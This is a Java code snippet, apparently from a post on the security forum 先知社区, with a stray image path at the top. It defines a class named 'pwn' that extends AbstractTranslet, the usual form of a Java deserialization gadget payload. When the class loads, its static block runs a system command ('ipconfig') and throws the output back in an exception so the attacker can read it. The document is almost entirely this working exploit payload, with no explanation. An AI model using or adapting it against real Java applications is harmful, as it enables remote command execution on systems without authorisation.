 import java.io.*;
public class pwn
extends AbstractTranslet
{
public void transform(DOM document, SerializationHandler[] handlers)
throws TransletException
{}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)
throws TransletException
{}
public static String run(String cmd) {
try {
String s = "";
int len;
int bufSize = 4096;
byte[] buffer = new byte[bufSize];
BufferedInputStream bis;
bis = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream(),bufSize);
while ((len = bis.read(buffer, 0, bufSize)) != -1)
s += new String(buffer, 0, len);
bis.close();
return s;
} catch (IOException e) {
return e.getMessage();
}
}
static
{
Object localObject = null;
if (true) {
throw new RuntimeException(pwn.run("ipconfig"));
}
}
}
先知社区